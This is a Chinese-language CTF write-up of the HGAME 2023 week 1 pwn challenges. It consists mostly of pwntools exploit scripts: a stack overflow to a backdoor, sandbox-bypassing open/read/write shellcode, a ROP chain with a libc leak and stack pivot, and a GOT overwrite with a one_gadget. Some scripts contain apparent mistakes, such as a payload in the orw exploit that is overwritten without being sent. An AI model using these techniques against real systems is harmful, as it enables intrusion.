[HGAME 2023 week1] PWN 复现

test_nc
签到题:
nc 一下
cat flag

easy_overflow



经典的栈溢出,但需要注意 close(1) 关闭了标准输出流,因此需先打开才能拿到 shell。EXP 如下
from pwn import *
io = remote('node2.anna.nssctf.cn',28203)
backdoor = 0x40117E
payload = b'A'*(0x10 +8) + p64(backdoor)
io.sendline(payload)
io.interactive()
|




simple_shellcode

首先ida一下,可以很明显的了解到跟沙盒有关,再查一下沙盒机制,显然不能直接构造orw,再加上read所存储的字节数少,不能直接构造,所以可以在mmap上面来构造orw

mmap函数解析:
exp如下:
from pwn import *
context.arch = "amd64"
context.log_level = "debug"
p = remote('node1.anna.nssctf.cn',28291)
p.recvuntil("shellcode:\n")
mmap_addr = 0xcafe0000
shellcode = shellcraft.open("./flag")
shellcode += shellcraft.read(3, mmap_addr+0x100, 0x50)
shellcode += shellcraft.write(1, mmap_addr+0x100, 0x50)
shellcode = asm(shellcode)
p.send(asm("xor rdi,rdi;mov rsi,0xcafe000f;syscall;"))
print(len(asm("xor rdi,rdi;mov rsi,0xcafe000f;syscall;")))
p.send(shellcode)
p.interactive()
|

orw
先ida一下,可以看出来需要进行栈迁移,并且还存在沙盒,还有一段0x30的空间(溢出的空间较大),这就是为什么exp和[NSSCTF Round#14 Basic] rbp 不一样的原因,可溢出的空间不同,导致所利用的条件不同
先泄露libc,再把orw写在自己确定的bss段,再用 leave ret 转到bss段,执行orw
exp如下:
from pwn import *
context.log_level = "debug"
p = remote('node5.anna.nssctf.cn',28392)
elf = ELF("111")
libc = ELF("libc-2.31.so")
pop_rdi_ret = 0x401393
pop_rsi_r15_ret = 0x401391
bss_addr = elf.bss(0x800)
puts_plt = elf.plt["puts"]
puts_got = elf.got["puts"]
vuln_addr = 0x4012c0
leave_ret = 0x4012be
read = 0x4012CF
p.recvuntil("task.\n")
payload = b'a'*(0x100+8) + p64(pop_rdi_ret) + p64(puts_got) + p64(puts_plt) + p64(vuln_addr)
p.send(payload)
puts_addr = u64(p.recvuntil(b"\x7f")[-6:].ljust(8, b'\x00'))
libc_base = puts_addr - libc.sym["puts"]
open_addr = libc_base + libc.sym["open"]
read_addr = libc_base + libc.sym["read"]
write_addr = libc_base + libc.sym["write"]
pop_rsi_ret = libc_base + 0x2601f
pop_rdx_ret = libc_base + 0x142c92
print("libc_base-->"+hex(libc_base))
payload = b'a'*(0x100) + p64(bss_addr+0x100) + p64(read)
payload = b'./flag'.ljust(8, b'\x00')
payload += p64(pop_rdi_ret) + p64(bss_addr) + p64(pop_rsi_ret) + p64(0) + p64(pop_rdx_ret) + p64(0) + p64(open_addr)
payload += p64(pop_rdi_ret) + p64(3) + p64(pop_rsi_ret) + p64(bss_addr+0x200) + p64(pop_rdx_ret) + p64(0x50) + p64(read_addr)
payload += p64(pop_rdi_ret) + p64(1) + p64(pop_rsi_ret) + p64(bss_addr+0x200) + p64(pop_rdx_ret) + p64(0x50) + p64(write_addr)
payload = payload.ljust(0x100, b'\x00')
payload += p64(bss_addr) + p64(leave_ret)
p.send(payload)
p.interactive()
|
choose_the_seat
该题存在数组越界导致的 GOT overwrite 利用流程,利用负数越界和 one‑gadget 获取 shell,这题有点难,不太会写,此题存在数组越界(下次懂了再来)
from pwn import *
p = remote('node5.anna.nssctf.cn',28620)
libc = ELF("libc-2.31.so")
main_addr = 0x4011d6
p.recvuntil("one.\n")
p.sendline("-6")
p.recvuntil("name\n")
p.send(p64(main_addr))
p.recvuntil("one.\n")
p.sendline("-8")
p.recvuntil("name\n")
p.send(b'a'*8)
p.recvuntil(b'a'*8)
printf_addr = u64(p.recvuntil("\x7f")[-6:].ljust(8, b'\x00'))
libc_base = printf_addr - libc.sym["printf"]
system_addr = libc_base + libc.sym["system"]
one_gadget = libc_base + 0xe3b01
print("libc_base-->"+hex(libc_base))
p.recvuntil("one.\n")
p.sendline("-6")
p.recvuntil("name\n")
p.send(p64(one_gadget))
p.interactive()
|